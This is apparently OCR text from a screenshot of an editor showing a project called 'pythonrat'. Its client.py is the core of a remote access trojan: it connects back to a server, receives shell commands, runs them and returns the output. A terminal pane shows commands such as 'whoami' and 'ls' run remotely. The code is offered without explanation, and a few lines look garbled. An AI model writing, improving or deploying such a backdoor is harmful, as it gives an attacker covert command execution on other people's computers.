 Code File Edit Selection View Go Run Terminal Window Help Wed 19 Aug 4:27 PM
client.py — pythonrat
EXPLORER
OPEN EDITORS
server.py U
client.py U
PYTHONRAT
client.py U
server.py U
OUTLINE
TIMELINE
2
server.py client.py
client.py > ...
1 import socket
2 import subprocess
3
4
5
6 s = socket.socket()
7
8
9 host = socket.gethostbyname("")
10 port = 9998
11
12 s.connect((host,port))
13
14 while True:
15 command = s.recv(1024)
16 if not command:
17 break
18 cmd = subprocess.Popen(command,shell = subprocess.PIPE,stdin=subprocess.PIPE,stdout=subprocess.PIPE)
stderr: IO
19 cmd_bytes = cmd.stdout.read() + cmd.stderr.read()
20 cmd_str = str(cmd_bytes)
21 s.send(cmd_str.encode())
22
23
24
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: bash, bash
fixoc-#whoami
b"b'jithin\\n'"
fixoc-#q
jithins-iMac:pythonrat jithin$ python server.py
fixoc-#ls
b"b'client.py\\nserver.py\\n'"
fixoc-#q
jithins-iMac:pythonrat jithin$ ls
jithins-iMac:pythonrat jithin$
master* Python 3.8.5 64-bit 0 0 Ln 17, Col 14 Spaces: 4 UTF-8 LF Python